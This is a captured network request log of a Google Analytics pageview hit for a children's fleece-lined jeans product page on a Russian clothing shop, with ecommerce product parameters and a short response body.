request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=31810233&t=pageview&_s=1&dl=https%3A%2F%2Fziraffik.ru%2Fcollection%2Fdlya-malchikov-1478987012%2Fproduct%2Fdzhinsy-vnutri-flis-mn&ul=en-us%40posix&dt=OSH%20KOSH%20%D0%94%D0%B6%D0%B8%D0%BD%D1%81%D1%8B%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%20%D1%84%D0%BB%D0%B8%D1%81%20%D0%9C%D0%9D49&sr=1280x720&vp=1280x720&_u=aGBAAAALAAAAACAM~&jid=709228142&gjid=1156015516&cid=2008081908.1768757384&tid=UA-180651665-3&_gid=708332851.1768757384&_r=1&_slc=1&gtm=45He61e1n81WVMXMXHv849452836za200zd849452836&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115616985~115938465~115938468~117041587&pa=detail&pr1id=72811315&pr1nm=OSH%20KOSH%20%D0%94%D0%B6%D0%B8%D0%BD%D1%81%D1%8B%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%20%D1%84%D0%BB%D0%B8%D1%81%20%D0%9C%D0%9D49&pr1ca=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2F%D0%92%D0%9E%D0%97%D0%A0%D0%90%D0%A1%D0%A2%2F12%20%D0%9B%D0%95%D0%A2%2F%D0%94%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%D0%BE%D0%B2&pr1pr=3780.0&z=879648083
body_size: -449
content:
2,cG-RMTQJS8M0G